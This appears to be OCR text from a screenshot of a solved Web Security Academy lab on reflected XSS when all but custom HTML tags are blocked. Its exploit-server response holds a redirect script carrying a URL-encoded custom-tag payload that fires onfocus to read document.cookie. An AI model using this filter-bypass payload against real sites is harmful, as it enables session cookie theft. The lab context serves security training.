 Ethical Hacking: Problem Stateme
Lab: Reflected XSS into HTML con
Reflected XSS into HTML context
Exploit Server: Reflected XSS into
exploit-ac701f691e38a8df806557c5012c0045.web-security-academy.net
Apps
Youtube
Codes Redeem
Gogoanime
Genshin Map
Genshin Impact Dai...
Genshin Impact HD...
Ethical Hacking Inte...
MC skins
Other bookmarks
Reading list
Web Security
Academy
Reflected XSS into HTML context with all tags blocked except
custom ones
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac701f691e38a8df806557c5012c0045.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location = 'https://ac6b1f991eb4a8b1806157f000a00081.web-security-academy.net/?
search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x';
</script>
Type here to search
2
23°C AQI 25
ENG
13:41
17-08-2021
1